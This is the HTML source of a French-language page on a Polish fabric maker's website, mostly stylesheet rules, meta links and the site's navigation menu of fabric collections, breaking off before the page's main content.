10px;opacity:0;background:rgba(0,0,0,.5);color:#fff;font-size:13px;line-height:22px;}.material-list > ul > li a.item .hover li{clear:both}.material-list > ul > li a.item .hover li span{width:45%;display:block;float:left}.material-list > ul > li a.item .hover li span:last-child{width:55%}.material-list > ul > li:hover a.item .hover{opacity:1}.material-list > ul > li a.btn{display:block;width:100%;background:#000;line-height:16px;padding:15px}.material-list > ul > li a.title{margin-top:1px}.material-list > ul{margin:0 -10px 30px 0}.material-list > ul > li{float:left;width:50%;padding-right:10px}@media screen and (max-width:859px){.material-list > ul > li:nth-child(odd){clear:left;}}@media screen and (min-width:860px){.material-list > ul > li{width:33.333%}.material-list > ul > li a.btn{line-height:20px;padding:25px 30px}.material-list > ul > li a.item .hover{padding:20px 25px}}@media screen and (min-width:960px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}}@media screen and (min-width:1024px){.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:50%}}@media screen and (min-width:1280px){.material-list > ul > li{width:25%}.material-list-section.has-filters .material-list ul.wcf-items-results > li{width:33.333%}.material-list-section.has-filters .material-list ul.wcf-items-results > li:nth-child(3n+1){clear:left}}@media screen and (max-width:960px){.material-list > ul > li > .wrap > .item > .hover{display:none}}@media screen and (min-width:860px) and (max-width:1279px){.home .material-list > ul > li:nth-child(4){display:none}}@media screen and (min-width:860px) and (max-width:1023px){.material-list > ul > li:nth-child(3n+1){clear:left}}.material-list .color-hex{height:100%}.title_lead_link_news .items-list-header a.btn{margin-bottom:20px}.news-list >ul{padding-top:60px}.news-list >ul>li{clear:both;margin-bottom:60px;overflow:hidden}.news-list .image{position:relative;margin-bottom:20px}.news-list .image .date{position:absolute;left:30px;bottom:30px}.news-list .title{font-size:20px;line-height:25px;color:#bd9e60;margin-bottom:10px}.news-list .content{margin-bottom:30px}@media screen and (max-width:399px){.news-list > ul > li{text-align:center}}@media screen and (min-width:400px){.news-list .image{margin-right:20px;width:200px;float:left}}@media screen and (min-width:500px){.news-list .image{margin-right:30px}}@media screen and (min-width:600px){.title_lead_link_news .items-list-header a.btn{float:right;margin-bottom:0}.news-list .image{margin-right:50px}.news-list >ul>li:first-child .image{width:300px}}@media screen and (max-width:649px){.items-list-header{text-align:center;}.items-list-header:after{margin:0 auto;}}.tabbed-accordion{padding:20px 0;}.tabbed-accordion-head{background:#000;padding:20px 30px;cursor:pointer;margin-bottom:5px;color:#fff;font-size:22px;line-height:35px;font-weight:400;clear:both}.tabbed-accordion-head.ui-state-active{color:#bd9e60}.tabbed-accordion-head .tabbed-accordion-btn{float:right;text-transform:uppercase;margin-left:25px;position:relative}.tabbed-accordion-head .tabbed-accordion-btn span{display:inline-block;color:#bd9e60;font-size:13px;line-height:35px;vertical-align:top}.tabbed-accordion-head .tabbed-accordion-btn span.collapse{display:none}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.collapse{display:inline-block;color:#bd9e60}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn span.expand{display:none}.tabbed-accordion-head .tabbed-accordion-btn svg{fill:#bd9e60;position:absolute;top:50%;left:-15px;transform:translate(-50%,-50%) rotate(90deg)}.tabbed-accordion-head.ui-accordion-header-active .tabbed-accordion-btn svg{fill:#bd9e60;transform:translate(-50%,-50%) rotate(-90deg)}.tabbed-accordion-head.ui-state-hover{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover{}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn span{color:#bd9e60}.tabbed-accordion-head.ui-state-active.ui-state-hover .tabbed-accordion-btn svg{fill:#bd9e60}.tabbed-accordion-content{padding-bottom:40px;overflow:hidden}.left-column{float:left;width:50%;padding:30px 10px 30px 50px}.right-column{float:right;width:50%;padding:30px 50px 30px 10px}@media screen and (max-width:1023px){.tabbed-accordion .left-column{float:none;width:100%;padding:30px 10px 0;}.tabbed-accordion .right-column{float:none;width:100%;padding:0 10px 30px;}}@media screen and (max-width:767px){.tabbed-accordion-head{font-size:19px}}@media screen and (max-width:499px){.tabbed-accordion .left-column,.tabbed-accordion .right-column{text-align:center}}#google-map{height:500px}.page-contact .largeh:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin-top:20px;margin-bottom:35px}.page-contact .contact-details{margin-bottom:40px}.page-contact .contact-form{margin-bottom:40px}.page-contact .contact-form .wpcf7-textarea{height:267px}.page-contact .contact-form .wpcf7-submit{float:right;clear:both}.page-contact .contact-formdiv.wpcf7 .ajax-loader{margin-right:20px}@media screen and (min-width:500px){.page-contact .contact-details{float:left;width:50%;padding-right:30px}.page-contact .contact-form{float:right;width:50%}}@media screen and (min-width:768px){.page-contact .contact-form .cl{float:left;width:48%}.page-contact .contact-form .cr{float:right;width:48%}}.single-product{background:#000 !important;background-image:none}.page-single-product .mainh{color:#fff}.page-single-product .black-wrap{max-width:1600px;width:100%;padding:50px 0 150px;background:rgba(0,0,0,.9);margin:0 auto}.page-single-product .black-wrap.black-hidden{background:rgba(0,0,0,0);height:100vh}.page-single-product .black-wrap.black-hidden .black-wrap-content{opacity:0}.page-single-product .black-wrap a.black-wrap-btn{display:none;pointer-events:auto}@media screen and (max-width:767px){.page-single-product{background-image:none !important}}@media screen and (min-width:768px){.page-single-product{background-size:100% auto;background-position:center top;padding-bottom:100px}.page-single-product .black-wrap a.black-wrap-btn{display:inline-block;position:absolute;left:0;top:0;z-index:100}.page-single-product .black-wrap a.black-wrap-btn span:last-child{display:none}.page-single-product .black-wrap.black-hidden a.black-wrap-btn{background:rgba(0,0,0,.9)}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:last-child{display:inline}.page-single-product .black-wrap.black-hidden a.black-wrap-btn span:first-child{display:none}.page-single-product .black-wrap.black-hidden .material-details .material-variations{display:none;}}@media screen and (min-width:900px){.page-single-product .black-wrap{padding:50px 30px 150px}}.material-btns{text-align:center}.material-btns a{display:inline-block;color:#bd9e60;border:1px solid #bd9e60;font-size:13px;line-height:1.25;font-weight:900;text-align:center;padding:15px 25px;margin-left:20px;margin-bottom:10px}.material-btns a:hover{color:#fff;border:1px solid #fff}.btn-care-wrapper{text-align:center;}@media screen and (min-width:768px){.material-btns{float:right;max-width:50%;text-align:right}}.material-details{clear:both;padding-top:50px}.material-details .image-wrap{width:100%;margin-bottom:30px}.material-details .image{width:100%;height:100%;overflow:hidden;background-size:cover;background-position:center center;margin-bottom:20px}.material-details .material-description{color:#999;font-size:15px;line-height:30px;}.material-details .material-description .title{font-size:40px;line-height:45px;padding-bottom:20px;border-bottom:1px solid #fff;margin-bottom:20px;color:#fff}.material-details .material-description .title + .smallh{margin-bottom:30px}.material-details .material-description li > span:first-child{width:140px;display:inline-block}.material-details .material-description li > span:last-child{font-weight:700}.material-details .material-content.content{padding-top:40px;margin-bottom:50px}.material-details .material-content.content p{color:#999;font-size:15px;line-height:25px}.material-details .material-details-list{color:#999;font-size:15px;line-height:30px;margin-bottom:40px;}.material-details .material-details-list li{clear:left}.material-details .material-details-list li > span{width:45%;display:block;float:left}.material-details .material-details-list li > span:last-child{font-weight:700;width:55%}.material-care-buttons .btn-care{margin:15px}@media screen and (max-width:579px){.material-details .image{text-align:center;}.material-details .material-description .title{text-align:center;}.material-details .material-description .title + .smallh{text-align:center;}.material-details .material-content.content{text-align:center;}.material-details .material-description li{clear:both}.material-details .material-description li > span{width:50%;display:inline-block}.material-details .material-description li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-description li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}.material-details .material-details-list{}.material-details .material-details-list li{clear:both}.material-details .material-details-list li > span{width:50%;display:inline-block}.material-details .material-details-list li > span:first-child{float:left;text-align:right;width:50%;padding-right:15px;}.material-details .material-details-list li > span:last-child{float:right;text-align:left;width:50%;padding-left:15px;}}@media screen and (min-width:580px){.material-details .image-wrap{width:50%;float:left;height:100%;margin-right:20px}.material-details .image{width:100%;height:100%}}@media screen and (max-width:768px){.material-details .material-description ul{overflow:hidden}}@media screen and (max-width:899px){.material-details .material-details-list{clear:both}.material-description .btn-care-wrapper{margin-bottom:30px;overflow:hidden}.material-description .btn-care{margin:5px}}@media screen and (min-width:900px){.material-details{display:flex;flex-direction:row;flex-wrap:wrap}.material-details .image-wrap{order:1;width:20%;margin-right:0;}.material-details .material-details-list{order:2;width:40%;padding-left:40px;padding-right:20px;}.material-details .material-description{order:3;width:40%;padding-left:15px;}.material-details .material-content.content{order:4;width:50%}.material-details .material-care-symbols{order:5;width:40%;padding-top:40px;margin-left:auto}.material-details .material-care-buttons{order:6;width:100%}.material-details .material-variations{order:7;width:100%}.material-details .material-care-symbols ul{float:right;}.material-details .material-care-buttons .btn-right{float:right}.material-details .material-care-buttons .btn-left{float:left}}.material-details .material-variations{clear:both;padding-top:90px}.material-details .material-variations .largeh{margin-bottom:30px}.material-details .material-variations .image-variation{margin-left:-5px;margin-right:-5px}.material-details .material-variations .image-variation .var-wrap{width:100%;padding:5px;display:block;float:left;position:relative}.material-details .material-variations .image-variation .var-wrap a.var-img{display:block;width:100%;height:220px}.material-details .material-variations .image-variation .var-wrap a.btn{line-height:20px;padding:25px 30px;background:#000;display:block}@media screen and (min-width:640px){.material-details .material-variations .image-variation .var-wrap{width:50%}}@media screen and (min-width:960px){.material-details .material-variations .image-variation .var-wrap{width:33.333%}}@media screen and (min-width:1280px){.material-details .material-variations .image-variation .var-wrap{width:25%}}.care-symbol{margin-bottom:30px;text-align:center}.care-symbol li{display:inline-block;margin:0 15px 15px}.care-symbol li .hover{display:none}.care-symbol svg{fill:#fff}@media screen and (min-width:580px){.care-symbol{text-align:left;}.material-care-buttons{text-align:left;}.material-care-buttons .btn-care{margin:15px 30px 15px 0}}@media screen and (min-width:900px){.care-symbol li{float:left;margin-right:30px;position:relative;cursor:pointer;height:32px}.care-symbol li *{vertical-align:middle}.care-symbol li .hover{font-size:13px;line-height:25px;pointer-events:none;opacity:0;position:absolute;left:50px;top:50%;transform:translateY(-50%);background:#bd9e60;color:#000;padding:10px 15px;z-index:999;width:200px;font-weight:700;display:block}.care-symbol li .hover:before{content:'';display:inline-block;width:0;height:0;border:10px solid transparent;border-right:10px solid #bd9e60;position:absolute;left:-20px;top:50%;transform:translateY(-50%)}.care-symbol li:hover .hover{opacity:1}.care-symbol li .hover.mirrored{left:auto;right:50px;}.care-symbol li .hover.mirrored:before{left:auto;right:-20px;border:10px solid transparent;border-left:10px solid #bd9e60;}}.section-lookbook #teamcontent{clear:both}.lookbook-nav .wrap{height:30px;overflow:hidden;position:relative}.lookbook-nav .mover{position:absolute;width:2560px;height:100%;left:0}.lookbook-nav a{display:inline-block;padding:0 5px;line-height:30px;background:#000;color:#fff}.lookbook-nav a:hover{background:#bd9e60}.lookbook-nav .mover a{margin-right:10px}.lookbook-nav .mover a:last-child{margin-right:0}.lookbook-nav .prev{float:left;margin-right:10px;width:30px;height:30px;position:relative}.lookbook-nav .next{float:right;margin-left:10px;width:30px;height:30px;position:relative}.lookbook-nav .prev:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-left:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(45deg)}.lookbook-nav .next:after{content:'';display:block;position:absolute;top:50%;left:50%;width:8px;height:8px;border-right:1px solid #fff;border-bottom:1px solid #fff;transform:translate(-50%, -50%) rotate(-45deg)}@media screen and (min-width:500px){.lookbook-nav .wrap{height:50px}.section-lookbook .sectionlead{}.lookbook-nav a{line-height:50px;padding:0 15px}.lookbook-nav .prev{width:50px;height:50px}.lookbook-nav .next{width:50px;height:50px}}@media screen and (min-width:768px){.lookbook-nav .wrap{height:76px}.section-lookbook .sectionlead{float:left;padding:28px 30px 28px 0}.lookbook-nav a{padding:30px;line-height:1}.lookbook-nav .prev{width:80px;height:auto}.lookbook-nav .next{width:80px;height:auto}}.page-lookbook #teamcontent .items-list{transform:rotateY(180deg)}.page-wishlist .btns-section{position:relative}@media screen and (max-width:1023px){.page-wishlist .btns-section{text-align:center;}.page-wishlist .btns-section .left, .page-wishlist .btns-section .right{float:none;display:inline-block;}.page-wishlist .btns-section a{margin:5px;}.page-wishlist .wishlist-form{position:relative;}}@media screen and (min-width:1024px){.page-wishlist .btns-section .right a{margin-left:10px;}}body.single-color-collection{background-image:none !important}.single-color-collection{text-align:center}.single-color-collection .content{margin: 0 auto;max-width:600px}.single-color-collection .mainh{padding-bottom:20px;border-bottom: 1px solid #fff;margin-bottom:20px}.single-color-collection .single-back{text-align:center}.single-color-collection .sectionlead{line-height:1.3}.zoomContainer{z-index:10;}.zoomContainer.disabled{pointer-events:none}.black-hidden{pointer-events:none}.wcf-active-filters span.active-filter,.wcf-active-filters span.active-filter-close{margin:3px 5px 2px 0;border:1px solid #bd9e60; padding:2px 21px 2px 5px;position:relative;display:inline-block;line-height:20px;cursor:pointer;}.wcf-active-filters span.active-filter{padding:2px 5px;}.wcf-active-filters span.active-filter-close:before{transform:translateY(-50%) rotate(45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters span.active-filter-close:after{transform:translateY(-50%) rotate(-45deg);content:'';display:block;right:10px;top:50%;width:2px;height:10px;background:#bd9e60;position:absolute;}.wcf-active-filters .wcf-reset-ext{border:none;padding:10px;margin-top:10px;}.svg-play-cc{position:absolute;top:50%;left:50%;max-width:50px;max-height:50px;transform:translate(-50%,-50%);cursor:pointer}.page-template-home .content-sections,.page-template-home .sectionh,.page-template-home .sectionlead,.page-template-home .tac,.page-template-home .largeh,.page-template-home .smallh,.page-template-page-career .largeh,.page-template-page-career .smallh,.page-default .largeh,.page-default .smallh,.page-template-page-default .content-sections .tac{text-align:center}.page-template-home .section-header:after,.page-template-home .items-list-header:after,.page-template-page-career .items-list-header:after,.page-default .items-list-header:after{margin-left:auto;margin-right:auto;}.section-gallery .item{display: inline-block;position: relative;width: 400px;height: 0;padding-bottom: 112.5%;max-width: 100%;margin-bottom: 10px;z-index: 5;cursor: pointer;background-size:cover;}.section-gallery .item .content{position: absolute;width: 100%;height: 100%;top: 0;left: 0;transform-style: preserve-3d;}.section-gallery .item .sgimage {position: absolute;top: 0;left: 0;width: 100%;height: 100%;opacity: 1;background-size: cover;}.section-gallery .item .hover{position: absolute;top: 0;left: 0;width: 100%;height: 100%;background:#000;opacity:0;display:block;}.section-gallery .item .hover svg{position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;max-width:30%;max-height:30%;transform: translate(-50%,-50%);fill: #fff;}.section-gallery .item:hover .hover{opacity:.8;}@media (max-width:767px){.section-gallery .item:nth-child(2n){margin-left:1%;}.section-gallery .item:nth-child(2n-1){margin-right:1%;}.section-gallery .item {width: 49%;padding-bottom: 60%;}}@media (min-width:768px){.section-gallery .item{width: 31%;padding-bottom: 37%;margin: 1%;}}@media (min-width:1290px){.section-gallery .item{width: 400px;height: 450px;padding: 0;float: left;margin: 0 10px 10px 0;}.section-gallery .item:nth-child(3n) {margin-right: 0;}}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="pl-pl" href="https://jozwiak.eu/jozwiak-solutions/" />
<link rel="alternate" hreflang="en-us" href="https://jozwiak.eu/en/jozwiak-solutions/" />
<link rel="alternate" hreflang="de-de" href="https://jozwiak.eu/de/jozwiak-solutions/" />
<link rel="alternate" hreflang="ru-ru" href="https://jozwiak.eu/ru/jozwiak-solutions/" />
<link rel="alternate" hreflang="fr-fr" href="https://jozwiak.eu/fr/jozwiak-solutions/" />
<link rel="https://api.w.org/" href="https://jozwiak.eu/fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jozwiak.eu/fr/wp-json/wp/v2/pages/25037" /><link rel="canonical" href="https://jozwiak.eu/fr/jozwiak-solutions/" />
<link rel='shortlink' href='https://jozwiak.eu/fr/?p=25037' />
<meta name="generator" content="WPML ver:3.8.4 stt:1,4,3,41,46;" />
		<style type="text/css" id="wp-custom-css">
			#loader-wrapper {
    display: none !important;
}		</style>
		</head>
<body class="wp-singular page-template page-template-tpl page-template-page-default page-template-tplpage-default-php page page-id-25037 wp-theme-website">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4F5D3R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="main-background" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2017/07/tlo-strony.jpg);"></div>
    	<div id="loader-wrapper">
    	<div id="loader">
        	<img src="https://jozwiak.eu/wp-content/themes/website/img/website-loader.gif" alt="Jozwiak Loader" />
		</div>
	</div>
    <div id="black-overlay"></div>
    <header>
	<div id="mainhead2" class="anm">
	<div class="head-section-main">
    	<div class="navbar-header">
            <button class="hamburger hamburger--spin" type="button" aria-label="Menu" aria-controls="navbar"><span class="hamburger-box"><span class="hamburger-inner"></span> </span> </button>
        </div>
        <div id="logo" itemscope itemtype="https://schema.org/Organization">
        	<div class="ctr">
            <a class="link" itemprop="url" href="https://jozwiak.eu/fr/" title="" rel="home">
                <div itemprop="logo"><svg xmlns="https://www.w3.org/2000/svg" width="183.3" height="50" viewBox="0 0 183.3 50"><g fill="#BD9E60"><path d="M116.7,43.1l-2.1,0.6l-0.4-0.4l1.9-1c0.1-0.1,0.2-0.1,0.3-0.1c0.1,0,0.3,0.1,0.4,0.2 c0.1,0.1,0.2,0.3,0.2,0.4c0,0.1,0,0.1-0.1,0.2C116.8,43.1,116.8,43.1,116.7,43.1"/><path d="M116.7 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L116.7 47.9zM107.6 49.1c-.1-.1-.2-.3-.4-.6-1.1-2.8-1.8-4.5-2.1-5.1l-.5.2-2.1 4.8c-.1.3-.3.6-.3.6-.1.1-.4.2-.8.2v.6h2.6v-.7c-.1 0-.2 0-.3 0-.1 0-.2 0-.2 0-.1 0-.2 0-.2-.1 0-.1.2-.6.5-1.5h1.7c.4.9.6 1.4.6 1.5 0 0 0 .1-.1.1 0 0-.1 0-.2 0-.1 0-.2 0-.3 0v.7h2.8v-.6C108 49.2 107.7 49.2 107.6 49.1zM104.1 46.9c.3-.7.4-1.1.5-1.5l.6 1.5H104.1zM97.1 47.9c-.1-.6-.1-2-.1-4.3h1.8v.6c-.3 0-.5 0-.6 0-.2 0-.2.1-.3.2 0 .2-.1.8-.1 1.7v3.7h-.6l-4.1-4.5c.1.4.1 1 .1 1.9 0 0 0 .2 0 .8 0 .3 0 .6.1.8 0 .1.2.2.4.3.1 0 .3 0 .5 0v.6h-2.8v-.6c.3 0 .5 0 .6 0 .2 0 .2-.1.3-.3 0-.3.1-.8.1-1.7v-3.7h.7L97.1 47.9zM88.3 49.9h-5.5l-.2-.3 4-5.2h-1.4c-.5 0-.9.1-1 .2-.1.1-.3.4-.4.9h-.7c.1-.8.1-1.4.1-1.8h5l.2.3-4 5.1h2.4c.1 0 .2 0 .3-.1.1 0 .2-.1.3-.1.2-.1.4-.5.6-1l.6.1C88.6 48.8 88.4 49.4 88.3 49.9zM79 44.4c-.6-.6-1.5-.9-2.4-.9-1 0-1.9.3-2.6 1-.7.6-1 1.4-1 2.4 0 .9.3 1.7 1 2.3.6.6 1.5.9 2.5.9 1 0 1.9-.3 2.6-1 .7-.6 1-1.4 1-2.4C79.9 45.7 79.6 45 79 44.4zM78 48.6c-.3.5-.8.7-1.5.7-.7 0-1.3-.3-1.7-.9-.4-.5-.5-1.1-.5-1.8 0-.7.1-1.2.5-1.6.3-.5.8-.7 1.5-.7 1.5 0 2.2.9 2.2 2.9C78.5 47.7 78.3 48.2 78 48.6zM69.4 44c-.4-.2-1-.4-1.7-.4h-1.9v4.7c0 .4 0 .6-.1.7-.1.1-.3.2-.8.2v.6h3.2v-.6c-.5 0-.8-.1-.9-.2-.1-.1-.1-.3-.1-.7v-1c.4.1.7.1 1 .1.6-.1 1.1-.3 1.5-.6.4-.4.6-.9.6-1.4C70.2 44.8 69.9 44.3 69.4 44zM67.6 46.7c-.2 0-.4 0-.5 0v-2.3h.4c.9 0 1.4.4 1.4 1.2C68.8 46.3 68.4 46.7 67.6 46.7zM183.3 6.2l-.6.9c-2.4.1-4.1.2-5 .6-1.6.6-5.6 3.8-12.1 9.9 3.6 3.7 5.7 6 6.5 6.8 3.3 3.4 5.5 5.4 6.7 6.1.9.6 1.9.9 2.9 1v.9h-6.6c-3.9-4.1-8.2-8.6-13.1-13.5v7.6c0 2 .2 3.2.5 3.7.5.8 1.7 1.2 3.7 1.2v.9h-7.9V12.1c0-2-.1-3.3-.4-3.7-.5-.7-1.7-1.1-3.7-1.2V6.2h7.8v12.6c1.1-.9 3.2-2.7 6.1-5.5 3.3-3.2 5-5 5-5.5 0-.4-1-.6-2.9-.8V6.2H183.3zM153.8 30.4c-.5-.5-1-1.4-1.6-2.8-5.1-12.5-8-19.8-9-22l-1 .4L133 27.4c-.7 1.6-1.2 2.6-1.6 2.9-.7.7-1.7 1.1-3.2 1.2v.9h9.5v-.9c-2.2.1-3.3-.4-3.3-1.5 0-.8.9-3.3 2.6-7.6h9.1c2 4.7 3 7.4 3 8 0 .8-1 1.2-3 1.1v.9h10.8v-.9C155.5 31.4 154.5 31.1 153.8 30.4zM137.7 20.9l3.9-9.9h.1l3.9 9.9H137.7zM126.9 32.4h-7.8V12.1c0-2-.2-3.3-.5-3.8-.5-.7-1.6-1.1-3.6-1.2V6.2h7.8v20.3c0 1.9.2 3.1.5 3.6.5.8 1.7 1.3 3.5 1.3V32.4zM113.7 6.2L113 7.1c-2.3.1-3.8.3-4.5.7-.8.5-1.5 1.6-2.2 3.5L99 32.6l-1.2 0-8-19.7-7.4 19.7-1.3 0-11-31.1 6.2 4.8L83 26.8H83l7.1-20.2h1.1l8 20.2h.1c3.6-10.7 5.5-16.7 5.5-18.2 0-.7-.4-1.1-1.2-1.2-.5-.1-1.2-.5-2-1.1H113.7zM64.2 1.6c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C62 .1 62.3 0 62.5 0c.3 0 .6.2 1.1.6C64 1.1 64.2 1.4 64.2 1.6zM68.8 25.9c-.6 2.8-1.1 5-1.6 6.5H43.9l-.2-.5 19-24.4h-8.1c-2.6 0-4.4.3-5.2.8-.9.6-1.6 2-2.2 4.2H46c.2-2.7.4-4.8.4-6.3h21.1l.2.4L49 30.8h12.8c.4 0 1-.1 1.7-.3.7-.2 1.2-.4 1.5-.7 1-.7 1.8-2.1 2.6-4.1L68.8 25.9zM38.4 9.5c-2.7-2.6-6.1-3.9-10.3-3.9-4.4 0-8 1.3-10.9 4-2.9 2.7-4.3 6-4.3 10 0 3.8 1.3 7 4 9.5 2.7 2.6 6.2 3.9 10.4 3.9 4.4 0 8.1-1.3 10.8-4 2.7-2.6 4.1-6 4.1-10C42.3 15.1 41 12 38.4 9.5zM35.7 28.3c-1.8 2.3-4.2 3.4-7.4 3.4-3.6 0-6.4-1.5-8.4-4.4-1.7-2.5-2.6-5.5-2.6-8.9 0-3.1.7-5.7 2.2-7.8C21.2 8.2 23.7 7 27 7c7.3 0 11 4.6 11 13.8C38 23.8 37.2 26.3 35.7 28.3zM34.1 1.7c0 .2-.2.4-.7.6l-8.6 2.7-.5-.6 7.3-4C31.8.1 32.1 0 32.4 0c.3 0 .7.2 1.1.6C33.9 1.1 34.1 1.4 34.1 1.7zM8.9 26.3c0 2.3-.2 4.1-.6 5.4-.6 1.7-1.7 3.2-3.3 4.3-1.4 1-2.9 1.7-4.5 2.1L0 37.2c2.6-1 4.1-2.7 4.6-5 .3-1.7.5-4 .5-7V12.1c0-2.1-.2-3.3-.5-3.8C4.1 7.6 2.9 7.2.9 7.1V6.2h8V26.3z"/></g></svg></div>
            </a>
            </div>
        </div>
    </div>
    <div class="head-section-foldable">
    	<div class="head-section-1">
        	<div class="ctr">
                <div class="left">    <nav id="menu-lang">
        <ul>
        <li><a href="https://jozwiak.eu/jozwiak-solutions/" title="POLSKI">pl</a></li><li><a href="https://jozwiak.eu/en/jozwiak-solutions/" title="ENGLISH">en</a></li><li><a href="https://jozwiak.eu/de/jozwiak-solutions/" title="DEUTSCH">de</a></li><li><a href="https://jozwiak.eu/ru/jozwiak-solutions/" title="Русский">ru</a></li><li class="active"><span>fr</span></li>        </ul>
	</nav>
    </div>
                <div id="lio-buttons" class="right">
					                                            <span id="login-box-toggle">
							<a class="form-button" href="https://jozwiak.eu/fr/se-connecter/">Se connecter</a>
                        </span>
                    	                                                                <span id="register-box-toggle">
                            <a class="form-button" href="https://jozwiak.eu/fr/se-connecter/?action=register">Registre</a>
                        </span>
                                    </div>
			</div>
		</div>
        <div class="head-section-2">
        	<div class="ctr">
                <div class="right">
                                        <div class="links">
                        Rechercher:                        <a class="link" href="https://jozwiak.eu/fr/chercher-un-tissu/">Tissus</a>                        <a class="link" href="https://jozwiak.eu/fr/famille-de-couleurs/">Couleur</a>                    </div>
                                        <a id="head-wishlist-box" href="https://jozwiak.eu/fr/mon-catalogue-dechantillons/">Mon catalogue d'échantillons<span class="has-saved wishlist-counter"></span></a>                </div>
			</div>
		</div>
        <div class="head-section-3">
	        <div class="ctr">
	            <nav id="navbar">
    <ul id="menu-menu-glowne-francuski" class="menu"><li id="menu-item-26607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26607"><a href="https://jozwiak.eu/fr/collection/"><span>Collection</span></a>
<ul class="sub-menu">
	<li id="menu-item-28104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28104"><a href="https://jozwiak.eu/fr/chercher-un-tissu/?wpcf_s=&#038;wcf_dtsf%5B5acc9d4495b3a%5D=simple&#038;weight_gmgm2%5B5acc9d229ef78%5D=gm&#038;weight%5B5acc9d229ef78%5D%5Bmin%5D=0&#038;weight%5B5acc9d229ef78%5D%5Bmax%5D=700&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=automne-hiver&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=mariage&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=printemps-ete&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=sur-mesure&#038;wcf_taxonomy%5B5acc9c343c66c%5D%5B%5D=toutes-les-saisons&#038;wcf_custom_sort%5B5acc939bb9637%5D%5Border_by%5D=name&#038;wcf_custom_sort%5B5acc939bb9637%5D%5Border%5D=ASC&#038;lang=fr&#038;form_id=26603&#038;post_types=product&#038;posts_per_page=12"><span>Tous nos tissus</span></a></li>
	<li id="menu-item-26608" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-26608"><a href="https://jozwiak.eu/fr/collection-fr/printemps-ete/"><span>Printemps/Eté</span></a></li>
	<li id="menu-item-26609" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-26609"><a href="https://jozwiak.eu/fr/collection-fr/automne-hiver/"><span>Automne/Hiver</span></a></li>
	<li id="menu-item-26610" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-26610"><a href="https://jozwiak.eu/fr/collection-fr/toutes-les-saisons/"><span>Toutes les saisons</span></a></li>
	<li id="menu-item-26611" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-26611"><a href="https://jozwiak.eu/fr/collection-fr/mariage/"><span>Mariage</span></a></li>
	<li id="menu-item-26612" class="menu-item menu-item-type-taxonomy menu-item-object-collection menu-item-26612"><a href="https://jozwiak.eu/fr/collection-fr/sur-mesure/"><span>Sur mesure</span></a></li>
</ul>
</li>
<li id="menu-item-26613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26613"><a href="https://jozwiak.eu/fr/savoir-faire/"><span>Savoir-faire</span></a></li>
<li id="menu-item-26614" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25037 current_page_item menu-item-26614"><a href="https://jozwiak.eu/fr/jozwiak-solutions/" aria-current="page"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-26615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26615"><a href="https://jozwiak.eu/fr/faits-interessants/"><span>Faits intéressants</span></a></li>
<li id="menu-item-26616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26616"><a href="https://jozwiak.eu/fr/categorie/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-26617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26617"><a href="https://jozwiak.eu/fr/qui-sommes-nous/"><span>Qui sommes-nous ?</span></a></li>
<li id="menu-item-26618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26618"><a href="https://jozwiak.eu/fr/nous-rejoindre/"><span>Nous rejoindre</span></a></li>
<li id="menu-item-26619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26619"><a href="https://jozwiak.eu/fr/contact/"><span>Contact</span></a></li>
</ul></nav>

            </div>
        </div>
    </div>
</div>

</header>
<main id="main"><article>
<div id="jozwiak-solutions" class="page-default anm">
	<div class="header">
        <div class="content ctr">
